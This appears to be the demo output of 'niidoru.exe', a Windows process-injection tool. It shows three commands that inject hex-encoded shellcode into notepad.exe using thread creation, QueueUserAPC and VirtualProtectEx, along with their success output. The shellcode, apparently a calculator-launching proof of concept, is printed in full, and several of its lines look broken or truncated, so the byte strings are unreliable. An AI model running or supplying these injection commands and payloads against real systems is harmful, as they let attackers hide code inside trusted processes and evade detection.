 c:\>niidoru.exe
[+] niidoru.exe -m <METHOD> [ -p <PID> | -n <PROCESS_NAME> ] [ -h HEXADECIMAL_PAYLOAD ]
c:\>niidoru.exe -m 1 -n notepad.exe -h \x50\x51\x52\x53\x56\x57\x55\x6A\x60\x5A\x68\x63\x61
x28\x65\x48\x8B\x32\x48\x8B\x76\x18\x48\x8B\x76\x10\x48\xAD\x48\x8B\x30\x48\x8B\x7E\x30\x03
x74\x1F\x20\x48\x01\xFE\x8B\x54\x1F\x24\x0F\xB7\x2C\x17\x8D\x52\x02\xAD\x81\x3C\x07\x57\x69
x1C\x48\x01\xFE\x8B\x34\xAE\x48\x01\xF7\x99\xFF\xD7\x48\x83\xC4\x30\x5D\x5F\x5E\x5B\x5A\x59
[+] Process name: notepad.exe
[+] Process PID: 2348
[+] Process handle: 0x3f4
[+] Assigned address: 0x269fd0c0000
[+] WriteProcessMemory response: 1
[+] Created thread id: 1020
c:\>niidoru.exe -m 2 -p 2348 -h 505152535657556A605A6863616C6354594883EC2865488B32488B76184
3C8B5C17288B741F204801FE8B541F240FB72C178D5202AD813C0757696E4575EF8B741F1C4801FE8B34AE4801F
C3
[+] Process PID: 2348
[+] Process handle: 0x158
[+] Assigned address: 0x269fd0d0000
[+] WriteProcessMemory response: 1
[+] First thread: 2344
[+] Thread handle: 360 ( 0x168 )
[+] QueueUserAPC response: 1
c:\>niidoru.exe -m 3 -n notepad
[+] Process PID: 6380
[+] Thread ID: 11088
[+] Address from VirtualProtectEx: 0x222d20c0000
[+] WriteProcessMemory response: 1
[+] VirtualProtectEx response: 1
[+] QueueUserAPC response: 1